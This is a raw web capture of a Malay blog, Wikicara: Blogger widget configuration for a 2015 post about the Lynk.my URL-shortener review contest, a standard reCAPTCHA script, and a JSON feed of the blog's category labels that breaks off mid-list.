_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'canonicalUrl': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/2829643152003034818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2829643152003034818', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'pageName': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'pageTitle': 'Wikicara: Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'metaDescription': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk', 'description': 'Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png', 'url': 'http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2829643152003034818}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r838U65afH6jUy-gFZ-MxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935918185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.wikicara.org/feeds/posts/default/-/Ulasan?alt=json-in-script&max-results=3&callback=jQuery111008608161542392505_1768935912471&_=1768935912472
body_size: 16888
content:
// API callback
jQuery111008608161542392505_1768935912471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361"},"updated":{"$t":"2025-11-10T05:08:16.774+08:00"},"category":[{"term":"Tips \u0026 Trik"},{"term":"Kewangan"},{"term":"Teknologi"},{"term":"Agama"},{"term":"Blogging"},{"term":"Keluarga"},{"term":"Ulasan"},{"term":"Android"},{"term":"Kesihatan"},{"term":"Internet"},{"term":"Kehidupan"},{"term":"Perniagaan"},{"term":"Media Social"},{"term":"Pendidikan"},{"term":"Google Adsense"},{"term":"Soal Jawab Wikicara"},{"term":"Aplikasi"},{"term":"Cara Buat Duit"},{"term":"tips blogging"},{"term":"Pekerjaan"},{"term":"buat duit online"},{"term":"featured"},{"term":"Cara Jimat Duit"},{"term":"Pendapatan Tambahan"},{"term":"Akaun Penuh Google Adsense"},{"term":"Aplikasi Android"},{"term":"Video"},{"term":"Review"},{"term":"blogging tips"},{"term":"Aplikasi Buat Duit"},{"term":"Cara Buat Duit Online"},{"term":"buat duit dengan youtube"},{"term":"Aplikasi Duit"},{"term":"Aplikasi Duit Percuma"},{"term":"Bisnes Facebook"},{"term":"Buat Duit Dengan Google Adsense"},{"term":"Program Affiliate di Malaysia"},{"term":"Tutorial"},{"term":"Buat Duit Dengan Aplikasi Android"},{"term":"Cara Buat Bajet"},{"term":"Cara Menabung"},{"term":"Cara Simpan Duit"},{"term":"Contest Review Lynk.my 2015"},{"term":"Motivasi Diri"},{"term":"Pendidikan Anak"},{"term":"Rebat Tunai"},{"term":"Tambah Pendapatan"},{"term":"online survey"},{"term":"8share Malaysia"},{"term":"8share Malaysia Penipu"},{"term":"8share Malaysia Review"},{"term":"Affiliate Marketing"},{"term":"Baucer KFC Percuma"},{"term":"Beli Barang Dari China"},{"term":"Beli Barang Online"},{"term":"Bisnes Online"},{"term":"Bisnes Printing"},{"term":"Blogger Gadget"},{"term":"Borong Taobao"},{"term":"Buat Duit Dengan Aplikasi"},{"term":"Buat Duit Dengan Online Survey"},{"term":"Cara Asas Penjagaan Kereta"},{"term":"Cara Backup Blog"},{"term":"Cara Beli Barang Di Taobao"},{"term":"Cara Beli Barang di Amazon"},{"term":"Cara Beli Barang di Shopee"},{"term":"Cara Beli Topup Murah"},{"term":"Cara Daftar Portal MyASNB"},{"term":"Cara Guna Paypal"},{"term":"Cara Guna Whatsapp"},{"term":"Cara Jimat Duit Untuk Pelajar"},{"term":"Cara Jual Barang Di Lazada Malaysia"},{"term":"Cara Membeli di Lazada"},{"term":"Cara Memulakan Bisnes"},{"term":"Cara Menambah Pendapatan Tahun 2016"},{"term":"Cari Jodoh"},{"term":"Contest Write A review Lynk.my"},{"term":"Daftar Paypal"},{"term":"Ebook"},{"term":"Fanpage Superstar"},{"term":"Games"},{"term":"Kecantikan"},{"term":"Kemaskini BR1M"},{"term":"Lain-lain"},{"term":"Luno Malaysia"},{"term":"Paypal Malaysia"},{"term":"Pelaburan Emas"},{"term":"Permohonan BR1M"},{"term":"Scam Kesihatan"},{"term":"Shopback"},{"term":"Shopievo"},{"term":"Simpanan Pendidikan"},{"term":"Survey Online"},{"term":"Tabung Haji Online"},{"term":"Tip Ibu Bapa"},{"term":"Tips"},{"term":"Tips Jimat"},{"term":"Tips Keluarga Bahagia"},{"term":"berniaga di instagram"},{"term":"bisnes"},{"term":"bisnes instagram"},{"term":"buat duit dari rumah"},{"term":"buat duit dengan blog"},{"term":"cara buat aiskrim sendiri"},{"term":"cara kira zakat"},{"term":"cara menarik trafik"},{"term":"cara menjana pendapatan dengan youtube"},{"term":"cara tulis blog"},{"term":"clash royale"},{"term":"editorial calendar"},{"term":"kerja dari rumah"},{"term":"kira zakat pendapatan"},{"term":"lazada affiliate"},{"term":"lynk.my"},{"term":"menjana pendapatan pasif"},{"term":"mobile friendly blog"},{"term":"motivasi"},{"term":"mystery shopping malaysia"},{"term":"paid online survey"},{"term":"panduan instagram"},{"term":"program affiliate lazada"},{"term":"program affiliate lazada malaysia"},{"term":"raiz invest"},{"term":"simpan duit kahwin"},{"term":"survey malaysia"},{"term":"#LZDMYRevolution"},{"term":"#setelje"},{"term":"4dflashcard"},{"term":"4dflashcard malaysia"},{"term":"AFC Cup 2015"},{"term":"AFC Cup Final 2015"},{"term":"AKPK"},{"term":"Adab Membaca Alquran"},{"term":"Agen Bayar Bil"},{"term":"Agen Topup"},{"term":"Ajar Anak Pakai Tudung"},{"term":"Ajar Anak Pakai Tudung Sejak Umur 1 tahun"},{"term":"Alat Pemadam Api"},{"term":"Alexa Ranking"},{"term":"Alternatif Google Adsense"},{"term":"Amazon Affiliate"},{"term":"Animal 4D"},{"term":"Animal 4D+"},{"term":"Apa Itu WowApp"},{"term":"Apa NAk buat Semasa PKP"},{"term":"Apa itu Alexa"},{"term":"Apa itu chromecast"},{"term":"Apa itu tantrum"},{"term":"Aplikasi Shopee"},{"term":"Aqiqah"},{"term":"Asas penggunaan periuk tekanan"},{"term":"BR1M 2016"},{"term":"BR1M 2017"},{"term":"Bahasa Badan Penipu"},{"term":"Bandingkan Harga Hotel"},{"term":"Bank Malaysia"},{"term":"Baucer KFC"},{"term":"Bayar Saman Online"},{"term":"Belajar Online"},{"term":"Beli Barang di Aliexpress"},{"term":"Beli Borong China"},{"term":"Beli Buku Online"},{"term":"Beli Dari China"},{"term":"Beli Online China"},{"term":"Beli Smartphone"},{"term":"Bisnes Air Balang"},{"term":"Bisnes Bakeri"},{"term":"Bisnes Burger"},{"term":"Bisnes Cenderahati"},{"term":"Bisnes Homestay"},{"term":"Bisnes Prepaid"},{"term":"Bisnes Tanpa Modal"},{"term":"Bisnes Topup Prepaid"},{"term":"Bisnes doorgift"},{"term":"Bitcoin Malaysia"},{"term":"Blog Cepat Loading"},{"term":"Bola Online"},{"term":"Bookcafe"},{"term":"Boost App"},{"term":"Boost ewallet"},{"term":"Box of Joy"},{"term":"Buat  Duit Dengan Smartphone"},{"term":"Buat Duit"},{"term":"Buat Duit Dengan Affiliate"},{"term":"Buat Duit Dengan Clickbank"},{"term":"Buat Duit Dengan Ebay"},{"term":"Buat Duit Dengan Mystery Shopper"},{"term":"Buat Duit Dengan WeChat"},{"term":"Buat Kek Coklat Kukus"},{"term":"CARA AJAR ANAK SOLAT"},{"term":"CARA BUAT DUIT DENGAN UBER"},{"term":"CARA DIDIK ANAK SOLAT"},{"term":"CARA MENDIDIK ANAK SOLAT"},{"term":"CB Method Review"},{"term":"CBMethod"},{"term":"Cara Ajar Anak Membaca"},{"term":"Cara Ajar Anak Menabung"},{"term":"Cara Ajar Anak Mengeja"},{"term":"Cara Aktifkan Lazada Wallet"},{"term":"Cara Auto Reply PM"},{"term":"Cara Basuh Tangan"},{"term":"Cara Bayar Fidyah"},{"term":"Cara Belajar Bahasa Inggeris"},{"term":"Cara Beli Barang di China"},{"term":"Cara Beli Barang di EZBuy"},{"term":"Cara Beli Barangan Ikea Malaysia"},{"term":"Cara Beli Barangan Ikea Malaysia Secara Online"},{"term":"Cara Beli Bitcoin"},{"term":"Cara Beli Ethereum"},{"term":"Cara Beli Online"},{"term":"Cara Beli Tiket Flight Murah"},{"term":"Cara Beli Topup Online"},{"term":"Cara Berdoa"},{"term":"Cara Berlari Untuk Orang Gemuk"},{"term":"Cara Bermain Pokemon Go"},{"term":"Cara Berpuasa"},{"term":"Cara Bersedekah"},{"term":"Cara Bersenam"},{"term":"Cara Berus Gigi"},{"term":"Cara Berwudhuk Semasa Sakit"},{"term":"Cara Berwudhuk dan Bertayamum Semasa Sakit"},{"term":"Cara Book Hotel Murah"},{"term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"term":"Cara Buat Duit Dengan Aplikasi Duit Percuma"},{"term":"Cara Buat Duit Dengan Bisnes Printing"},{"term":"Cara Buat Duit Dengan Forex"},{"term":"Cara Buat Duit Dengan Homestay"},{"term":"Cara Buat Duit Menggunakan Aplikasi Android"},{"term":"Cara Buat Durian Crepe"},{"term":"Cara Buat Ecommerce"},{"term":"Cara Buat Facebook Fanpage"},{"term":"Cara Buat Kek Batik"},{"term":"Cara Buat Kerja Sambilan Online"},{"term":"Cara Buat Latte"},{"term":"Cara Buat Panggung Wayang Di Rumah"},{"term":"Cara Buka Akaun SSPN-i Plus Secara Online"},{"term":"Cara Cari Homestay Murah"},{"term":"Cara Cari Jodoh Online"},{"term":"Cara Cegah Zika"},{"term":"Cara Cepat Pergi Haji"},{"term":"Cara Claim Insuran \/ Takaful Bagi Cermin Hadapan Kereta"},{"term":"Cara Cuci Tangan"},{"term":"Cara Daftar Haji"},{"term":"Cara Daftar Unifi Mobile"},{"term":"Cara Dapatkan Bitcoin"},{"term":"Cara Dapatkan Sampel Barangan Berjenama"},{"term":"Cara Dekorate Rumah"},{"term":"Cara Didik Anak"},{"term":"Cara Didik Anak Lelaki"},{"term":"Cara Diet BErkesan"},{"term":"Cara Diet Cepat"},{"term":"Cara Diet Mudah"},{"term":"Cara Diet Yang Betul"},{"term":"Cara Download Movie Iflix"},{"term":"Cara Gosok Gigi"},{"term":"Cara Guna Alat Pemadam Api"},{"term":"Cara Guna Lazada Wallet"},{"term":"Cara Guna Shopback"},{"term":"Cara Hias Rumah"},{"term":"Cara Hilangkan Parut Jerawat"},{"term":"Cara Jimat Air"},{"term":"Cara Jimat Bateri"},{"term":"Cara Jimat Elektrik"},{"term":"Cara Jimat Online Shopping"},{"term":"Cara Jual Topup"},{"term":"Cara Jual di Shopee"},{"term":"Cara Kemas Rumah"},{"term":"Cara Kira BMI"},{"term":"Cara Kira Fidyah"},{"term":"Cara Kira Harga Petrol"},{"term":"Cara Kira Waktu Subur Wanita"},{"term":"Cara Kumpul Bitcoin"},{"term":"Cara Kumpul Shopee Coins"},{"term":"Cara Lupus Smartphone"},{"term":"Cara Makan Mengikut Sunnah"},{"term":"Cara Melaksanakan Ibadah Qurban Secara Online"},{"term":"Cara Melaksanakan Solat Jamak dan Qasar"},{"term":"Cara Memasang Google Analytics"},{"term":"Cara Membaca Al Quran"},{"term":"Cara Memikat Hati Pasangan"},{"term":"Cara Memilih Dan Membeli Kereta"},{"term":"Cara Memilih Kad Kredit Dan Menggunakan Kad Kredit"},{"term":"Cara Memilih Lampin"},{"term":"Cara Memilih Laptop"},{"term":"Cara Memohon Persaraan Pilihan Skim Pencen"},{"term":"Cara Memujuk Pasangan"},{"term":"Cara Memulakan Bisnes Bakeri"},{"term":"Cara Menaikkan Berat Badan"},{"term":"Cara Menambah Pendapatan Tahun 2017"},{"term":"Cara Menambahkan Berat Badan"},{"term":"Cara Menang Bidaan Di Chilindo Malaysia"},{"term":"Cara Mencari Jodoh"},{"term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"term":"Cara Mencegah Tekanan Darah Tinggi"},{"term":"Cara Mendidik Anak"},{"term":"Cara Mengatasi Masalah Mudah Lupa"},{"term":"Cara Mengatasi Stress"},{"term":"Cara Mengatasi Tekanan"},{"term":"Cara Mengatasi Tidur Berdengkur"},{"term":"Cara Menghargai Ibu Bapa"},{"term":"Cara Menghayati Ramadhan"},{"term":"Cara Menghia Bilik Tidur"},{"term":"Cara Mengurus Wang Gaji"},{"term":"Cara Menguruskan Duit Raya"},{"term":"Cara Meningkatkan Keyakinan Diri"},{"term":"Cara Menonton Global TV Secara Percuma"},{"term":"Cara Menulis Copywriting"},{"term":"Cara Menurunkan Berat Badan Selepas Melahirkan"},{"term":"Cara Menurunkan Kolesterol"},{"term":"Cara Menyambut Kelahiran Bayi"},{"term":"Cara Menyambut Tahun Baru 2016"},{"term":"Cara Menyertai PTS Giveaway Buku Percuma"},{"term":"Cara Menyimpan Ubat"},{"term":"Cara Merawat Demam Bayi"},{"term":"Cara Mewasiatkan Akaun Facebook"},{"term":"Cara Mohon Kerja Kerajaan"},{"term":"Cara Muat Turun Video"},{"term":"Cara Nabi Puasa"},{"term":"Cara Penggunaan Ubat"},{"term":"Cara Pengurusan Kewangan"},{"term":"Cara Penjagaan Rambut"},{"term":"Cara Renew Roadtax Online"},{"term":"Cara Sambung Android ke TV"},{"term":"Cara Sambut Anak"},{"term":"Cara Sambut Maulidur Rasul"},{"term":"Cara Semak Daftar Pemilih"},{"term":"Cara Semak Pusat Mengundi"},{"term":"Cara Semak Saman Online"},{"term":"Cara Simpan Ubat"},{"term":"Cara Solat"},{"term":"Cara Tonton Liga Malaysia di Iflix"},{"term":"Cara Topup LAzada Wallet"},{"term":"Cara Tukar Tayar Kereta"},{"term":"Cara Tulis Iklan"},{"term":"Cara Tulis Resume"},{"term":"Cara Turunkn Berat Badan"},{"term":"Cara Untuk Mudah Bangun Qiamullail"},{"term":"Cara Upload Instagram"},{"term":"Cara Whatsapp Tanpa Save Nombor"},{"term":"Cara buat Cappucino"},{"term":"Cara buat aiskrim Malaysia"},{"term":"Cara habiskan Cuti"},{"term":"Cari Jodoh Online"},{"term":"Cashflow"},{"term":"Cegah Ragut"},{"term":"Cenderahati Online"},{"term":"Cepat Kaya Raya"},{"term":"Chilindo Malaysia"},{"term":"Chilindo Penipu"},{"term":"Chilindo Review"},{"term":"Chilindo Scam"},{"term":"Chitika"},{"term":"Chromecast"},{"term":"Contest"},{"term":"Contoh Copywriting"},{"term":"Contoh Copywriting Iklan"},{"term":"Contoh Headline"},{"term":"Contoh Iklan"},{"term":"Cuaca Panas"},{"term":"DIDIK ANAK SOLAT"},{"term":"Daftar Haji"},{"term":"Daftar Haji Online"},{"term":"Dana Persaraan"},{"term":"Digi"},{"term":"Doa Akhir Tahun"},{"term":"Doa Awal Tahun"},{"term":"DotA Contest"},{"term":"Dropship dari China"},{"term":"Durian Crepe"},{"term":"EL Nino"},{"term":"Ebook Percuma"},{"term":"Ejen Topup"},{"term":"Ezoic Review"},{"term":"FB Auto Reply"},{"term":"FB Cash Profit"},{"term":"FB Cash Profit Review"},{"term":"Facebook Ads"},{"term":"Facebook Page"},{"term":"Featured Post Gadget"},{"term":"Fenomena El Nino"},{"term":"Fidyah Online"},{"term":"Fidyah Puasa"},{"term":"Fire Extinguisher"},{"term":"Forex Online"},{"term":"Free Stock Image"},{"term":"Freelancing Malaysia"},{"term":"GIF dari Video"},{"term":"Gadget Featured Post"},{"term":"Gambar Percuma"},{"term":"Geran Sepadan RM500"},{"term":"Gerhana Bulan"},{"term":"Gerhana Matahari"},{"term":"Giveaway"},{"term":"Google Adsense Native Ads"},{"term":"Google Analytics Pada Blogger"},{"term":"Google Drive"},{"term":"Google Map"},{"term":"HP hilang"},{"term":"Hadiah Online"},{"term":"Haji Muda"},{"term":"Harga Petrol"},{"term":"Headline Copywriting"},{"term":"Healine Generator"},{"term":"Hiasan Dalaman Rumah"},{"term":"Homestay Murah"},{"term":"Homestay Online"},{"term":"Hotel Quickly"},{"term":"Hukum Aqiqah"},{"term":"Hukum Forex"},{"term":"Hukum Forex Online"},{"term":"Hukum Menggunakan Duit Raya Anak"},{"term":"Hyperlink Gambar"},{"term":"I-Lestari online"},{"term":"IGlinks"},{"term":"Iflix"},{"term":"Iflix Malaysia"},{"term":"Ikea Malaysia"},{"term":"Iklan FB"},{"term":"Infolink"},{"term":"Innity"},{"term":"InstaEvo"},{"term":"Insuran Kenderaan"},{"term":"Involve asia"},{"term":"JANA PENDAPATAN DENGAN UBER"},{"term":"Jenama Laptop"},{"term":"Jenis Alat Pemadam Api"},{"term":"Jimat Bateri Android"},{"term":"Jual Barang Di Ebay"},{"term":"Jual Topup"},{"term":"KERJA DENGAN UBER"},{"term":"KERJA SAMBILAN DENGAN UBER"},{"term":"KWSP Patuh Shariah"},{"term":"KWSP Patuh Syariah"},{"term":"KWSP vs Pencen"},{"term":"Kad kredit terbaik"},{"term":"Kempen"},{"term":"Kenali Ubat"},{"term":"Keputusan Contest Review Lynk.my 2015"},{"term":"Kerja Dari Rumah Dengan Ilancee"},{"term":"Kerja Sambilan"},{"term":"Kerja Sambilan di Rumah"},{"term":"Kerja Sebagai Mystery Shopper"},{"term":"Kes Zika di Malaysia"},{"term":"Kesan Telefon Hilang"},{"term":"Keselamatan"},{"term":"Khusyuk dalam solat"},{"term":"Klikjer"},{"term":"Komik Malaysia"},{"term":"Kursus Online Udemy"},{"term":"Kuruskan Badan"},{"term":"Lazada Malaysia"},{"term":"Lazada Malaysia Blogger Contest 2017"},{"term":"Lazada Online Revolution"},{"term":"Lazada Wallet"},{"term":"Liga Malaysia dan Iflix"},{"term":"MENDIDIK ANAK SOLAT"},{"term":"MENGAJAR ANAK SOLAT"},{"term":"MIUI 7"},{"term":"MNP"},{"term":"MYEG"},{"term":"Mainan Anak"},{"term":"Mamypoko"},{"term":"Maybank MAE"},{"term":"Melaksanakan Aqidah"},{"term":"Melakukan Aqiqah"},{"term":"Membela Ikan Hiasan"},{"term":"Mempromosikan Blog"},{"term":"Menaikkan Trafik Blog"},{"term":"Mengajar Anak Baca Buku"},{"term":"Menghadapi El Nino"},{"term":"Menghargai Ibu Bapa"},{"term":"Meningkatkan Alexa Ranking"},{"term":"Meningkatkan Trafik Blog"},{"term":"Menurunkan Bounce Rares Blog"},{"term":"Menyimpan Duit"},{"term":"Menyimpan duit untuk kahwin"},{"term":"Merdeka"},{"term":"Mi Drop Review"},{"term":"Mobile eWaste"},{"term":"Muhasabah Diri"},{"term":"Mulakan Pelaburan Emas"},{"term":"Myeg Online"},{"term":"Mystery Shopping"},{"term":"Nama Bayi Islam"},{"term":"Nama Dalam Islam"},{"term":"Nescafe Gold Barista Machine"},{"term":"Nilai Blog"},{"term":"Nombor IMEI"},{"term":"Octagon Studio"},{"term":"On Page SEO"},{"term":"Online"},{"term":"Online Banking"},{"term":"Online Marketing"},{"term":"Online Streaming"},{"term":"PANDUAN BUAT DUIT DENGAN UBER"},{"term":"PART TIME DENGAN UBER"},{"term":"PKP"},{"term":"PR1M"},{"term":"PRU14"},{"term":"PRU14 Malaysia"},{"term":"Page Level Ads"},{"term":"Panduan Bisnes Cenderahati"},{"term":"Panduan Ebay 2017"},{"term":"Panduan Google Adsense"},{"term":"Panduan Shopify"},{"term":"Pelaburan"},{"term":"Pelaburan Emas Dengan Modal Kecil"},{"term":"Pendaftaran Darjah 1"},{"term":"Pendaftaran Tahun 1"},{"term":"Pendapatan Google Adsense"},{"term":"Pengeluaran KWSP akaun 2"},{"term":"Pengiraan Zakat Kedah"},{"term":"Pengiraan Zakat Kelantan"},{"term":"Pengiraan Zakat Pahang"},{"term":"Pengiraan Zakat Pendapatan Johor"},{"term":"Pengurusan Jenazah"},{"term":"Penulis Artikel"},{"term":"Penyimpanan Susu Ibu"},{"term":"Peraduan Rakyat 1 Malaysia"},{"term":"Peraduan Rakyat 1 Malaysia (PR1M)"},{"term":"Percutian"},{"term":"Perintah Kawalan Pergerakan Fasa 3"},{"term":"Perkara Membatalkan Puasa"},{"term":"Persaraan Pilihan"},{"term":"Pesta Buku Online"},{"term":"Pokemon Go"},{"term":"Posisi Ibu Hamil Tidur Nyenyak"},{"term":"Posisi Tidur Ibu Hamil"},{"term":"Posisi Tidur Semasa Hamil"},{"term":"Posisi Tidur Semasa Mengandung"},{"term":"Printcious Review"},{"term":"Program Affiliate Klikjer"},{"term":"Program Affiliate Tudung Si Comel"},{"term":"Promosi Lazada"},{"term":"Rahsia Taobao"},{"term":"Raja Adsense"},{"term":"Raja Adsense Review"},{"term":"Ramadhan 2016"},{"term":"Renew Roadtax Myeg"},{"term":"Renew Roadtax Online"},{"term":"Renew ssm online"},{"term":"Resepi"},{"term":"Resepi Durian Crepe"},{"term":"Resepi Kek Batik"},{"term":"Resepi Kek Coklat Kukus"},{"term":"Resume Kerja"},{"term":"Review Jobdirumah. Jobdirumah Review"},{"term":"Review Shopievo 2.0"},{"term":"Rumah Pertamaku"},{"term":"SOHO"},{"term":"SPATKPM"},{"term":"SPR 